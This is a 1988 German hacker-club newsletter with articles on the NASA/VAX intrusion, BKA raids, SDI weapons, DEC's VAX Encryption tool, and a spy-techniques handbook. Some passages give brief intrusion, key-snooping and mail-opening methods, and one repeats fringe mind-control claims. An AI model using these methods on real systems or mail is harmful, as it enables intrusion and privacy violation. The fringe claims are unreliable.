Im August dieses Jahres warnte Greg Chartrand, Computermanager des amerikanischen Kernforschungszentrums Fermilab in Batavia nahe Chicago seine Kollegen in aller Welt: »Hacker haben im Juli ihre Spuren in Europa hinterlassen und breiten sich nun in den USA aus«. Und es waren deutsche Hacker, die mit "Trojanischen Pferden" Rechenzentrum um Rechenzentrum eroberten, besonders in der europäischen und amerikanischen Raumfahrtforschung. Betroffen sind Computer des Typs VAX der Fa. Digital Equipment (DEC). Die Hacker konnten jedes Programm und jede Datei eines angegriffenen Systems öffnen. Keine Sicherheitsschranke hielt sie auf. Der jüngste "Superhack", der zunächst nur stückweise bekannt wurde, gilt als der erfolgreichste seit der Existenz von Computern und übertrifft alle Befürchtungen der Experten. Zwar handelt es sich bloß, wie sich herausstellte, um den elektronischen Abfallkorb der NASA, in den man vorgedrungen war, aber immerhin.

Der Einsteig in das Netz der DEC-Anlagen war nach dpa verblüffend einfach. "Beim Spielen mit den Computern ohne böse Absicht waren die Hacker in ein Software-Loch gefallen", erklärte ein Sprecher des Hamburger Chaos Computer Clubs. Die Hacker meldeten sich mit dem bereits bekannten Passwort als Besucher beim Computer an und

riefen die Liste mit den verschlüsselten Informationen über die Zugriffskontrolle auf. Das Ergebnis war - wie erwartet - eine Fehlermeldung. Diese wurde jedoch einfach ignoriert und die bereits offene Datei geändert, Die Hacker trugen sich ebenfalls in die Liste ein und gaben sich damit die Zugriffsrechte des Systemmanagers.

Wie inzwischen bekannt wurde...

...sind auch Teile des Computersystems der Deutschen Forschungs-und Versuchsanstalt für Luft- und Raumfahrt (DFVLR) in Oberpfaffenhofen bei München betroffen. Es handelt sich dabei um Systeme des Typs VAX 4.4, 4.5, wie der Pressesprecherin der Kölner Zentrale auf Anfrage einräumte. 135 Einheiten dieser Art seien insgesamt in neun Ländern von Hackern "geknackt worden". Andere Programme wurden manipuliert, um sich "unsichtbar" zu machen. Auf dem Bildschirm und in den Ausdrucken erschien kein Hinweis auf die Eindringlinge. Wie einst die allen Griechen im Inneren eines hölzernen Pferdes in die belagerte Stadt Troja gelangt waren, so hatten sich jetzt die Hacker in fremden Computern eingenistet.

(aus: Polizeispiegel 11187, S.245)

CLINCH/CHAOSIREDAKTION126.01.88111:4913370 Z.

Congress Critic

Hacker im Beamtenstatus?

Hallo CCC'ler. Ich bin nun schon seit zwei Tagen auf'm CCCongress. Und was fällt mir auf? Die Sprache.

Diese Sprache, die hier fast ausschließlich verwendet wird, stößt mir sauer auf. Nur noch pseudojuristische Spitzfindigkeiten und Verwaltungs-Sprachgehebe. Selbst wenn Uschi möchte, daß ich ihr beim Umstellen der Kaffeemaschine behilflich bin, faselt sie irgendetwas von 'Zuständigkeitsbereich' und von 'Projektleitung'. Nichts gegen Uschi. Auf ihr Sprachgebaren aufmerksam gemacht, meinte sie, daß sie sich halt anpasse.

Der CCC als Schulungsorganisation für Verwaltungsabläufe? Sicherlich ist es ganz angenehm, wenn einige Sachen geklärt sind und ein Mindestmaß an Handshake-Protokoll gewährleistet ist. Aber was zuviel ist ist zuviel!

Es gab wohl bereits intern eine Menge an Diskussion über das verzweifelte Bemühen, das Chaos in den Griff zu kriegen. Fein - Aber was hier auf dem CCCongress am Rande der 'galaktischen Vereinigung ohne feste Strukturen' als Ordnungsstruktur mitläuft, ist nicht neu, sondern uralte. Ich bemerke tiefprovinzielle, urdeutsche Rotes Kreuz- und freiwillige Feuerwehr-Allüren.

Sicher ist es schön, die Infrastrukturen von o.g. Diensten mitbenutzen zu können. Aber lassen wir bitte den Verwaltungs- oder gar Kasernenton weg. 'Wir Proleten' werden nicht dadurch salonfähig, daß wir geschraubt schwafeln. Das wirkt so peinlich wie Frau Dr. Elisabeth Müller-Mayer im Kleinen Schwarzen.

Lieber ungewaschen als parfümiert. Denn blöde Computerclubs gibt's schon genug.

Congräßlich

Den Hackern sind die Nächte lang

Hamburg (ccc) - Nach wortgewaltigen Strukturdebatten über nächtliche Kongressaktivitäten konnte der Hausfrieden wiederhergestellt werden.

Auslöser war die resolute Räumung des Hackcenters nachts um halb drei. Die nächtliche Schichtleitung sorgte gewaltfrei und resolut mit Unterstützung der letzten Gäste für die Einhaltung der vorher vereinbarten Maximalanwesenheitsquote von vier Personen auf dem Kongressgelände.

Auch das Hackcenter, wo aus aktuellem Anlaß des Nachts noch vor Kongressbeginn eine unangemeldete wichtige Plattenaufbauaktion stattfinden sollte, war Anlaufpunkt der Schichtleitung.

Mit - wie einige meinten - berechtigter Empörung reagierte ein betroffener Hacker: er warf seine von ihm für den CCC87 mitentworfene Eintrittskarte von sich und verschwand im Dunkel der Nacht. Zum Kongress ward er nicht mehr gesehen

Beinahe wäre auch die Nachtaufsicht des Hackcenters von der rigiden Quotenregelung betroffen worden. Ursache dieser nächtlichen Beschränkungen waren verschiedene nicht druck-reife Erfahrungen in den Kongressnächten des Vorjahres. In einer längeren Organisationsdebatte über Chaos und Hamburger Preussentum wurden auch andere empfindliche Stellen der Kongressorganisation getroffen.

Zwar wurde die Festlegung genau eines resoluten Nacht-Verantwortlichen allgemein akzeptiert,

(...Lesefehler Diskette..)

Der Vorschlag für das weitere Vorgehen: Außer notwendigen festgelegten Verantwortungen mehr konstruktive Anarchie.

BKA macht mobil

Nach kurzer Pause weitere Durchsuchungen in der Hackerszene

Beamte des BKA haben sich erneut in die praktische Ausbildung begeben. Am Dienstag Morgen gegen sechs wurden drei Hacker unsanft aus dem wohlverdienten Schlaf gerissen. Mitarbeiter des BKA luden sich zum morgendlichen Kaffee ein und durchsuchten alles was irgendwie nach Technik aussah,

Die jüngsten Ermittlungen beziehen sich auf ein Telefonbüchlein, das bei vorherigen Durchsuchungen im November in den Räumen des CCC beschlagnahmt wurde.

Nach BKA-Angaben hat ein Hacker am 20. November 1986 eine 'Datenunterhaltung' mit dem für die Systempflege verantwortlichen Systemmanager geführt. Danach wurde der ungebetene Gast vom Systemmanager aus dem System herausgeworfen. Der Sysop unterbrach sämtliche Zuleitungen und verhinderte damit jeglichen Zugang zum Rechner. Der Hacker sei nun über einen anderen Rechner in das System eingedrungen und habe dem Systemmanager sämtliche Nutzungsrechte entzogen. Der Sysop hatte keine Möglichkeit mehr, auf sein System zuzugreifen.

Gegen 16.00 kristallisierte sich heraus, daß das BKA in sechs Orten der Bundesrepublik gleichzeitig eine konzertierte Aktion durchführte. Nach bisher vorliegenden Informationen sind dies:

- 1) 6.00 - 11.30 eine Privatwohnung in Ellerbek (Kreis Pinneberg)
- 2) 6.15 - 17.00 eine Privatwohnung in Karlsruhe; Betriebsräume der Universität Karlsruhe; Privatwohnung der Eltern des Durchsuchten in Bad Bramstedt,
- 3) 6.30 - 18.00 Eine Privatwohnung in Hamburg-Harburg; ebenfalls Betriebsräume des Arbeitgebers

Ergebnisse dieser Ermittlungen liegen derzeit noch nicht vor. Nach neuesten Informationen sind an den Durchsuchungen der Privatwohnung in Hamburg-Harburg auch drei Beamte der Deutschen Bundespost beteiligt. Sie interessieren sich für Verstöße gegen das Fernmeldeanlagen-gesetz.

Nachdem die Durchsuchungen gegen 12.00 dem diensthabenden Leiter der Hackerseelsorge bekannt wurden, sind erste Maßnahmen eingeleitet worden. Bereits gegen

12.30 stand ein Mitarbeiter von Radio Hamburg vor der Tür. Ein Durchsucher gab erste Interviews. Auf die Stellungnahmen der anderen Durchsuchten wird noch gewartet. Laut Hackerseelsorge habe inzwischen fast jeder Hacker das Prädikat 'staatlich geprüfter Hacker' erworben - eine Auszeichnung, die in der Szene einen hohen Stellenwert besitzt.

Bei der jüngsten Hausdurchsuchung in Hamburg wurde ein selbstgebauter Akkustikkoppler, rund 25 Spieledisketten sowie diverse Programmausdrucke beschlagnahmt. Außerdem nahmen die Beamten die jüngste Ausgabe der CCC-eigenen Publikation Datenschleuder mit.

Mitglieder des Chaos Computer Clubs sind angesichts der jüngsten Durchsuchungen eher enttäuscht. Wie Vorstandsmitglied Steffen Wernéry erklärte wurde Wochen vor der Veröffentlichung des NASA-Hacks der Verfassungsschutz informiert, mit der Bitte, die amerikanischen Geheimdienste über den schwerwiegenden Softwarefehler in Kenntnis zu setzen. Nach Angaben der Hacker wollte man mit dieser Informationspolitik auf vorhandene Sicherheitsrisiken aufmerksam machen. Nachdem sowohl die Digital Equipment Corporation (DEC) als betroffener System- und Netzhersteller als auch die befallenen wissenschaftlichen Institute informiert waren, ging der Chaos Computer Club mit der Story an die Öffentlichkeit. Nachdem die Wogen der Erregung abflauten, stellten die Computerfreaks fest, das trotz ihrer Informationspolitik die Computer der NASA nach Wochen immer noch offen und die Sicherheitsmängel nicht beseitigt waren.

Wie Reinhard Schrutzki gegenüber der Presse erklärte, zeige der Vorfall, wie wenig man sich auf die Sicherheitsbehörden verlassen könne. Man habe sich wirklich bemüht, eine Schadensbegrenzung einzuleiten. Jetzt wird man vom BKA verfolgt. Schrutzki: Wer wirklich als Betroffener von Computerkriminalität auf die Hilfe der Polizeibehörden angewiesen ist, der hat schlechte Hirten.

Ess Di Ai

Lichtblitze zucken lautlos über dem Horizont von Capistrano. Hell aufleuchtend explodiert im selben Augenblick eine Rakete.

Ursache war der Lichtblitz einer chemisch gepumpten Wasserstoff-Fluor Laserkanone. Licht ist zur Waffe geworden. Dies ist nicht Science Fiction einer fremden Welt, sondern Alltag der Bewohner des kalifornischen Badeortes San Juan Capistrano. Seit 1977 werden hier Hochenergielaser in militärischen Geheimprojekten als Strahlenwaffen erforscht, und das nicht erst seit Reagans SDI-Plänen, Für das US-Navy Projekt "Sea Lite", zur Strahlenverteidigung von atomgetriebenen Flugzeugträgern, testete die Firma TRW hier ihre chemischen Laser mit einer Leistung von mehr als zwei Megawatt. Im Jahre 1981 erprobten die USA den MIRACL (MidInfrared Advanced Chemical Laser). Dieser Laser hätte bei Leistungssteigerungen auf über zwanzig Megawatt die Potenz, sowjetische Atomraketen bereits in der Startphase über Distanzen von mehreren tausend Kilometern zu vernichten. Das Ziel ist der Erfolg des "Alpha"-Projekts. Den chemischen Laser samt Treibstoff (11,17), Optik und Steuerungsrechner so kompakt zu fertigen, daß er im Orbit stationiert werden kann. Das Projekt ist ein wesentliches Element der strategischen Verteidigungsinitiative Präsident Reagans.

Röntgenlaser und EMP

Die Fletcher-Studie des ehemaligen US-Weltraumchefs, James Fletcher, kam zu dem Ergebnis, daß neue Technologien verfügbar werden, die einen Kraftakt der USA zur Verwirklichung der Defensiv-Strategie rechtfertigen. Initiator dieser neuen Technologien ist der als Vater der Wasserstoffbombe geltende Physiker Dr. Edward Teller. Unter seiner Anleitung wird der Röntgenlaser entwickelt. Aus einer Höhe von 80 km über dem Erdboden soll der Röntgenlaser, durch die Energie einer Atombombe gespeist, feindliche Raketen auf tausende Kilometer Entfernung zerstören. Die Atomexplosion des Lasers wird neunmal stärker sein als die Atombombe, welche auf Hiroshima fiel.

Eine Studie des Pentagon kritisiert hingegen die Bemühungen des US-Militärs, Waffen und Nachrichten-Elektronik vor dem gefürchteten elektromagnetischen Puls (EMP) zu schützen. Noch immer, so die Studie, könnten "einige Atomexplosionen" in großer Höhe gewaltige EMPs auslösen und das nachrichtentechnische Nervensystem zerstören. Die Bemühungen der Militärs die Informationstechnologien des C3I (Command-, Control-, Communication-Intelligence) vor dem Chaosfaktor zu schützen, gelten den Wissenschaftlern schon wegen des "unzureichenden Verständnisses" des EMP-Phänomens als nicht aussichtsreich. Die biologischen Konsequenzen eines EMP sind ebenfalls noch

unkalkulierbar.

Tellers nuklear gepumpter Röntgenlaser paßt somit nicht in ein Konzept wie SDI. Heinar Kipphardt charakterisiert Edward Teller "In der Sache J. Robert Oppenheimer" als einen Wissenschaftler, der meint, "daß Entdeckungen weder gut noch böse sind, weder moralisch noch unmoralisch, sondern nur tatsächlich". Teller ist überzeugt, »daß sie erst dann politische Vernunft annehmen, wenn sie wirklich tief erschrecken. Erst wenn die Bomben so groß sind, daß sie alles vernichten können, werden sie das tun«. Bertold Brecht wertet die Einstellungen von Wissenschaftlern mit den Worten seines Galilei: "Wer die Wahrheit nicht weiß, der ist bloß ein Dummkopf. Aber wer sie weiß und sie eine Lüge nennt, der ist ein Verbrecher. Wenn Wissenschaftler, eingeschüchtert durch selbstsüchtige Machthaber, sich damit begnügen, Wissen um des Wissens willen aufzuhäufen, kann die Wissenschaft zum Krüppel gemacht werden, und eure neuen Maschinen mögen nur neue Drangsale bedeuten. Ihr mögt mit der Zeit alles entdecken, was es zu entdecken gibt, und euer Fortschritt wird doch nur ein Fortschreiten von der Menschheit weg sein. Die Kluft zwischen euch und ihr kann eines Tages so groß werden, daß euer Jubelschrei über irgendeine neue Errungenschaft von einem universalen Entsetzensschrei beantwortet werden könnte."

S Stahl

Keine Chance für Hacker (hehe)

VAX-Encryption

Als in den ersten Januartagen der neue Software-Katalog von Digital Equipment Corporation (DEC) in die Briefkästen der Kunden flatterte, bot sich auch das Software-Produkt VAXEncryption zum Erwerb an. VAXEncryption ist ein Software-Tool für die Verschlüsselung von Dateien zum Schutz gegen unerwünschtes Lesen.

VAX/VMS Encryption wurde nach den Empfehlungen der US-Normenbehörde National Bureau of Standards (NBS) entwickelt und erfüllt die Anforderungen des Data Encryption Standard (DES). Die Verschlüsselung erfolgt nach dem ANSI DEA-1 Algorithmus auf der Grundlage der FIPS-46 Spezifikation des NBS. Neben dem Cipher Block Chain Mode, DESCBC ist sowohl der Electronic Code Book Mode DESECB als auch der 8- Bit Cipher Feedback Mode DESCFB anwendbar.

Wünscht ein VAX/VMS Benutzer die Verschlüsselung einer Datei, so geschieht dies direkt aus der Digital Command Language (DCL). Zuerst wird einmal der Encryption Key value definiert:

```
$ ENCRYPT/CREATE-KEY KEYNAME »Key value«
```

Der Key value ist das Codewort, nach dem der Algorithmus die Datei verschlüsselt. Das Codewort sollte aus beliebig vielen Zahlen und Buchstaben bestehen, so z.B.:

```
$ ENCRYPT/CREATE-KEY GAGA "13 Affen haben 71 Bananen gern"
```

Encryption legt das Codewort wie folgt in der eigenen Process-Table ab:

```
ENCRYPT$KEY$GAGA = "Verschlüsselter Key value"
```

Systemweite Codewörter werden durch den Zusatzparameter /SYSTEM in die SYSTEM-TABLE definiert und sind so für jeden Benutzer erreichbar.

Dieses erfordert jedoch das SYSNAM-Privileg. Durch den Parameter /ALGORITHMUS= können die verschiedenen oben erklärten Verschlüsselungsmodes gewählt werden. Die Standarteinstellung ist DESCBC. Dateien werden nun wie folgt verschlüsselt:

```
$ ENCRYPT FILENAME KEYNAME !ALSO SO:
```

```
$ ENCRYPT FILENAME GAGA
```

Hierdurch werden die gesamten Inhalte der Datei sowie separat gespeicherte Zusatzinformationen wie Satzstruktur, ursprüngliches Erstellungsdatum und ursprünglicher Dateiname kodiert. Dies ist allerdings nur der Fall, wenn mit dem Parameter /OUTPUT=FILENAME die gleiche Datei mit der gleichen Versionsnummer angesprochen wird, ansonsten wird eine völlig neue Datei erzeugt. Die Dateiattribute werden ebenso wie die ursprünglichen Dateiinhalte bei der Entschlüsselung wiederhergestellt.

Abbildung rechts: Schema der Verschlüsselung beim DES-System. Dabei bedeutet L die linke Blockhälfte, R die rechte Blockhälfte, als K_1 bis K_{16} sind die sechzehn Unierschlüssel bezeichnet, die aus dem Gesamtschlüssel abgeleitet werden, der aus 56 Dualzeichen besteht. Die Abkürzung f deutet den Verrechnungsprozeß an. (Nach G. Herrmann - Datensicherheit durch Verschlüsselung, IBM

```
$ DECRYPT FILENAME KEYNAME
```

Der Eintrag des verschlüsselten Keyvalues in die Process-Table wird durch dieses DCL Kommando gelöscht:

```
$ ENCRYPT/REMOVE-KEY KEYNAME
```

Zur Installierung dieses Software-Produkts werden folgende Dateien benötigt:

```
SYS$SHARE: ENCRYPHR.EXE 85 BLOCKS; SYS$SYSTEM:  
ENCRYPFAC.EXE 16 BLOCKS;
```

```
SYS$MANAGER:ENCRYPT-START.COM 3 BLOCKS;
```

sowie die VMS-HELP-Library ENCRYPT.HLP, welche in das VMS-HELP integriert wird.

Bedauerlich an diesem faszinierenden Software-Tool ist jedoch die Tatsache, daß es für normal Sterbliche nicht zu haben ist. Schon die Preisliste des DEC-Katalogs verrät, daß dieses "Produkt nur im Rahmen von Projekten angeboten" wird.

Ein DEC-Vertreter bezog zu dieser Produktpolitik auf dem letzten DECUS-LUG Treffen in Hamburg Stellung. VAX-Encryption ist eine für das Militär gedachte Entwicklung, welche nicht in die Hände des Ostblocks fallen darf. Daher wacht der CIA über den Anwenderkreis dieses Tools. DEC ist verpflichtet nur Kunden mit ENCRYPT zu beliefern, die keine potentiellen Verbindungen in den Ostblock besitzen.

Ein weiterer Grund ist laut DEC-Vertreter die Gefahr, daß Hacker mit VAX-Encryption Unsinn treiben könnten und die Sicherheit von Systemen und Datenbeständen in Frage stellen würden.

Sicherlich ist die Verschlüsselung von Daten nur so sicher, wie die Aufbewahrung des geheimen Schlüssels sicher ist. Aufgefallen ist bei VAX-Encryption, daß das geheime Codewort zwar verschlüsselt in der Process-Table steht, jedoch auch in Klartext im Recall-Buffer zu finden ist. Für Hacker also kein Problem über den VMSSYSTEM-ANALYSER die Codewörter anderer Benutzer in Erfahrung zu bringen.

Sicherlich sollte DEC.seinen Werbeslogan »Keine Chance für Hacker« noch mal überdenken.

S.Stahl

Geheime Nachrichten-Technik

Im Kampf um die Information

Neu im Medienarchiv der DATENSCHLEUDER ist das "Handbuch für den privaten Nachrichtenschutz". "Nachrichtenwaffen" prangt rot auf dem schwarzen Umschlag. Das Inhaltsverzeichnis weist mehrere Symbole für den Schwierigkeitsgrad auf. Schließlich sind außer allgemein verständlichen Verfahren wie zwei Seiten alltagstaugliche Geheimtintenauflistung und Postfallenbeschreibungen auch moderne mathematische Chiffrierverfahren erklärt.

Die Privatstudie mit © by Reb Harbinger von 1986 umfaßt gut 300 Seiten. Mengenmäßig wäre das -nur als Maß für die gegenwärtig verfügbare Datentechnologie, keine Bestellungen bitte, da nicht vorhanden- eine geschrunpft volle 720 Kilobyte-Diskette für die übliche kleine Tasche in Jacke oder Hemd (nicht auf die Daten setzen!).

Ein Einleitungs-Abschnitt: "Die USA"

Der erste Absatz wird jetzt unverändert zitiert, danach werden verschiedene Informationen aus der Studie assoziativ aktualisiert:

In den Vereinigten Staaten ist für die verschlüsselte Datenübertragung im "privaten" Bereich (z. B. für Banken) von Gesetz wegen das sog. "DES-System" (Data Encryption System) vorgeschrieben. Es wurde von der Firma IBM, ursprünglich unter der Bezeichnung "Lucifer", entwickelt.

Lucifer bezeichnet historisch den gefallenen Engel, der den Menschen das Licht (Erleuchtung?) brachte. Die "National Security Agency" (NSA) - der größte technische Nachrichtendienst der westlichen Welt, über den LeserInnen der oben genannten Privatstudie im Selbstverlag weiteres erfahren können - hat die Annahme dieses Systems für den zivilen Sicherheitsgebrauch durchgesetzt. So geschehen, weil das "DES-System" noch unterhalb der Grenze der für die NSA überwindbaren liegt.

DES verschlüsselt mittels eines 64 Bit-Blocks und benutzt vom Schlüssel 56 Bit.

Auf dem Chaos Communication Congress Ende 1987 dienten übliche Domestos-Maschinen als Rechenknechte für das dort vorgeführte in der BRD entwickelte DES-Programm. DES wurde dort nur als sicher in Verbindung mit einem zusätzlich gesicherten

als Public Domain erhältlichem Datenschumpfprogramm erachtet.

Bezeichnenderweise wurde es zu DES-Planungszeiten IBM untersagt, einen Computer mit einer längeren und damit noch schwieriger zu überwindenden Schlüssellänge als 64 bit herzustellen (ein 128 bit Gerät lief im Versuch). Hätte IBM sich nicht an diese Auflage gehalten, der Export dieser Computer wäre untersagt worden, mit Hilfe der ITAR-Gesetze ("International Traffic in Arms"), mit denen auch die Ausfuhr von Computertechnologie und Software geregelt wird.

Die Überlebensdauer von "DES" scheint abgelaufen, da Fachleute sie auch im kommerziellen Bereich mit fünf, höchstens acht Jahren angeben.

Vergleichsweise könnten schon entsprechend viele über Transputer europäischer Technologie verschaltete Heimcomputer von sonstwoher in den Gigaflop-Bereich dringen, der zu praktikabler DES - Analyse wohl benötigt würde.

In früheren Jahren wurden sogar Veröffentlichungen über Entwicklungen von "sicheren" Schlüsselsystemen - wie z.B. dem "Public Key", von Hellman und Diffie - nach dem Kriegsgeräte-Kontrollgesetz ("Munition Control Act") zunächst von staatlicher Genehmigung abhängig gemacht. Inzwischen wurden diese Bestimmungen gelockert, so daß dieses System im Vertragsdruck in der BR Deutschland ausführlich behandelt werden kann.

Ein paar weitere Infos aus dem Werk:

... Am 1- Juli 1948 gab der Nationale Sicherheitsrat der USA mit seiner »Intelligence Directive« (NSCID) die ersten Richtlinien für den gesamten Sicherheitsbereich heraus, in denen auch die Überwachung aller derjenigen europäischen Nachrichtenverbindungen festgelegt wurde, in denen sicherheitsrelevante Meldungen mit militärischem, politischem, wissenschaftlichem oder wirtschaftlichem Inhalt enthalten sein "könnten" ("..which may concern information..").

... Durch die Unterschrift unter ein Codewort (einer muß es ja wissen) besiegelte am 24. Oktober 1952 ein amerikanischer Präsident die "Geburtsurkunde" der National Security Agency (NSA).

... Sämtliche "Ziele" der US Nachrichtenaufklärung sind aktuell in TEXTA, einer Art "Bibel", vernetzt erfaßt. ... Lt. einiger hier zugänglicher Untersuchungen betreibt jedoch "die Sowjetunion heute die größte Nachrichten-Aufklärungs-Organisation der Welt".

... Seit Mitte der 70er Jahre sind brieftaschengroße Heimatfunkstellen im Einsatz, deren frequenzhüpfenden Signale in örtlichen Radiosendungen der Gegenseite verborgen (sub carrier) und wieder herausgefiltert werden konnten und umgekehrt via Satellit.

... In der BRD unterliegen Hersteller bei ihren Entwicklungen keinen Baubeschränkungen.

Die Inlandsüberwachung von Nachrichtenverbindungen wird über die Einrichtungen bei den Knotenämtern der Deutschen Bundespost durchgeführt (siehe auch das Kapitel "Posikontrolle").

...In Österreich ist die Situation entspannter, Geräte zur Erzeugung von Schlüsseln der höchsten Sicherheit werden produziert,

... Die Schweiz stellt seit längerer Zeit Nachrichtenhochsicherungsgeräte her. Zu Zeiten des 2. Weltkrieges gab es nur in der Schweiz keine Beschränkungen für den Nachrichtenschutz. Bitte sich vorzustellen: Die DDR als Demokratie nach Schweizer Vorbild bis 1990.

Verschlüsseln mit Zettel und Stift

Einen wichtigen Ausblick schildert der Autor: Schutzmaßnahmen im Privatbereich könnten so selbstverständlich wie das Verschließen eines Briefumschlages werden. Zu kurz kommt, daß für die neuen Datendienste fast jeder handelsübliche Computer entsprechende Sicherungsmöglichkeiten bietet.

Die verschiedensten Verschlüsselungsverfahren mit Zettel und Stift werden vorgestellt. Die meisten sind zwar gut beschrieben, aber recht kompliziert im Vergleich zu dem einfachen, im Buch »Im Zentrum der Spionage« (ISBN 3-7758-1141-9) abgebildeten Verfahren des MfS (DDR) - die häufigen Buchstaben AEINRS werden durch eine einzige Ziffer (0..5) dargestellt, die 6 steht für Code. Drei Ziffern markieren einen Begriff der hundertstelligen Jargon-Liste und die anderen Zeichen werden durch zwei Ziffern dargestellt. Die Zahlenverteilung zwischen ein-, zwei- und dreistelligen Zahlen bei der Schlüsselvergabe sollte für Rauschen im Chi-Text sorgen (siehe Abbildungen).

Da die hundert häufigsten Wörter knapp die Hälfte eines Textes ausmachen und die häufigsten Buchstaben durch eine Ziffer dargestellt werden, verkürzt und verschlüsselt dieses Verfahren zugleich.

Das modernste in der Studie für privaten Nachrichtenschutz geschilderte teilautomatisierte Verfahren ist dagegen die Grundkonzeption eines Verschlüsselungsprogrammes mithilfe eines Taschenrechners ab Generation TI 57. Ein PC oder HC mit Transputer dran und die Nutzung der Rechenkapazität zum Huffman-Coding oder der Schlüsselbildung aus vereinbarten Bitwürfelregionen von Mandelbrotzufällen u.a.m. fehlen.

Aber die veraltete Mikropunktherstellung wird erklärt.

Die vom Ostblock ausgeführte Mikrat-Kamera ist 25 mm kurz, 15 mm schmal und 5 mm flach. Die etwa 2 mm starke (Öl-)Linse verkleinert bis 1: 1000. Dahinter die 15er Rundkassette. Das bringt gut beleuchtete Objekte etwa im Meterabstand auf den knapp mm-grossen schwarzen Punkt.

Hierzulande kann nach dem -fast traditionellen- ersten Schritt MINOX-Verkleinerung von 8"*11" auf 8* 11 mm mit handelsüblicher Mikrofilmtechnologie (z. B. FUJI 850 Linien/mm) punktuell weiter-verkleinert werden.

Zum Vergleich: Laserdrucker bieten derzeit theoretisch 12 Linien/mm (300 dpi); oft ist der Toner grober (der SLM804 ist fein). Die besprochene Privatstudie würde gerade noch lesbar im A6-Format auf 40 doppelseitig belasserte A4-Blätter passen.

Auch groschengrosser Mehrfach-Druck ist möglich.

Im Kapitel "Postüberwachung" schliesslich...

... wird geschildert, wie es gemacht wird und was mensch dagegen tun kann.

Neben den Trocken-Naß-Dampf-Öffnungsverfahren wird auch das einfache Abziehen und Wiederaufkleben von als Postfalle aufgebrauchten Klarsichtklebestreifen mittels Tetrachlorkohlenstoff (scheitert bei dehn/reißbarem Matt-Acetatband) beschrieben. Lehrreich sind geschilderte kleine Dienst-Pannen, wenn etwa im verposteten sorgfältig wiederverschlossenen Umschlag nur die Kontrollkopie lag und der Empfänger sich wunderte.

Die Studie beschließt mit dem heiklen Thema "Längstwellen". Gehirn-Manipulation vermittels langsam gepulster Funkwellen?

Der Leiter der Forschungsabteilung am Pettis Memorial Veterans Hospital in Kalifornien hatte Versuche mit einem aus der UdSSR stammenden "LIDA-Gerät" durchgeführt. In der UdSSR wurde schon seit Jahren- das "LIDA-Gerät" zur "Ruhigstellung von Patienten, anstelle von Tranquilizern, angewandt und dabei deren unerwünschte pharmakologische Nebenwirkung vermieden." Die gepulsten Radiowellen des "LIDA" regen die elektromagnetischen Gehirnströme an und rufen einen tranceähnlichen Zustand hervor. Lt. Gebrauchsanleitung wird das Gerät in der UdSSR "zur Beruhigung bei Schlafstörungen und Spannungszuständen, sowie bei neurotischem Fehlverhalten" eingesetzt.

Über starke niedrigfrequente Impuls-Sender ließen sich nichtoperative Ferneingriffe in die Gehirnstruktur vornehmen ("surrogate lobotomies at long distance"), um Gruppenverhalten zu beeinflussen.

Beschrieben werden hilfreiche Forschung und Nutzung der Erkenntnisse auf der einen Seite und gewarnt vor dem Mißbrauch "Geheimer Nachrichtentechnik", zum Nachteil der Freiheit der Menschen unserer Zeit.

In den vierseitigen Literaturhinweisen gibt es ausreichend Stoff für Neugierigere.

Die Studie für den privaten Nachrichtenschutz »Geheime Nachrichtentechnik« ist mit 80DM für "normale" DV-AnwenderInnen nicht gerade billig, aber "Preis-Wert". Sollte sie

im örtlichen DV-Kleinhandel nicht erhältlich sein: Sie wird vertrieben von Utilisation Est, PF 856, FL-9490 Vaduz und beim Recon-Verlag, Postfach, 2000 Hamburg 73.

Einladung an den Polizeipräsidenten

Hamburg (ccc) - Der Chaos Computer Club hat am 23. Dezember 1987 den Hamburger Polizeipräsidenten in einem Telex zum Congress eingeladen. Die Einladung im Wortlaut:

Sehr geehrter Herr Präsident,

wie Sie sicherlich aus der Presse erfahren haben, veranstaltet der Hamburger Chaos Computer Club e.V. auch in diesem Jahr seinen inzwischen traditonellen Chaos Communication Congress im Eidelstedtr Bürgerhaus. Der Congress findet am 27. und 28. Dezember statt.

Im Mittelpunkt der diesjährigen Veranstaltung sieht unter anderem eine Bewertung des sogenannten NASA-Hacks. Wir möchten Sie aus Anlaß des Kongresses zu einem persönlichen Gespräch einladen, in dem es Gelegenheit gibt, über die Probleme der Computertechnik in verschiedenen Bereichen zu sprechen. Wir gehen davon aus, daß ein solches Gespräch für alle Beteiligten von Interesse ist.

Für den Vorstand des Chaos Computer Club e.V.,

mit freundlichem Gruß

Reinhard Schrutzki

Geschenk-Abos gen Osten

Nachdem die HACKERBIBEL Teil 1 (das Erscheinen des zweiten Teils ist derzeit noch durch BKA-Fremdeinwirkungen behindert) schon seit Jahren in die DDR verschenkt werden darf, konnte der Verschenkdienst aktuell erweitert werden.

Jetzt können auch komplette DATENSCHLEUDER-Abos, bis Nummer xx sogar rückwirkend, formlos in die DDR verschenkt werden!

Einfach die DDR-Empfängeradresse, ab welcher Nummer der DS-Versand gewünscht wird und einen entsprechenden Scheck (8 Ausgaben DM yy) schicken. HACKERBIBEL DM 33,33 extra.

Auslandsaufschlag ist nicht erforderlich!

Kurzmeldungen

Bitnapping Party V1.0

Die Ermittlungen gegen Art d'Ameublement und Teile der Bielefelder Scene sind abgeschlossen, Das Verfahren wurde eingestellt, die Kosten werden von der Staatskasse getragen. Schadensersatzforderungen wegen der Beschlagnahme (=Anwaltskosten) werden ebenfalls von der Staatskasse getragen. Quot erat - nochmal - quod erat expectatum!

CLINCH/CHAOS/PADELUUN107,02-88122:437324 Z.

Kurzmeldung

Während des letzten Pariser "Salon du Livre" bildete sich eine Gruppe, die den Kampf gegen die Zensur aufnahm: "informel Renvoyons la censure". Das erste Bulletin mit Nachrichten aus der nicht nur französischen Welt gewisser großer Brüder: Difpop, 14, Rue de Nanteuil, F 75015 Paris.

Modem-Workshop auf dem CCC 87

Entwicklung eines zulassungsfähigen galvanisch gekoppelten Modems

Der CCC plant, eine Arbeitsgruppe ins Leben zu rufen, die im Lauf des nächsten Jahres bis zur endgültigen Festlegung der Zulassungsbedingungen für teilnehmereigene Modems ein zulassungsfähiges, galvanisch gekoppeltes Modem entwickelt.

Galvanisch gekoppelt bedeutet, daß das Modem im Gegensatz zu einem Akustikkoppler elektrisch mit der Telefonleitung verbunden ist. Für dieses Modem soll eine Serienzulassung beantragt werden; die Finanzierung derselben soll eventuell eine Zeitschrift übernehmen. Das Modem soll (von selbiger Zeitschrift) als Bausatz ausgeliefert und dann zur Endkontrolle nach Hamburg geschickt werden. In Harnburg wird beim CCC getestet, ob das Modem der Serienzulassung entspricht, und mit dem FZZ Aufkleber versehen. Die Käufer des Bausatzes sind also die »Fertigung«; der CCC übernimmt gegen geringe Gebühr lediglich die Endkontrolle.

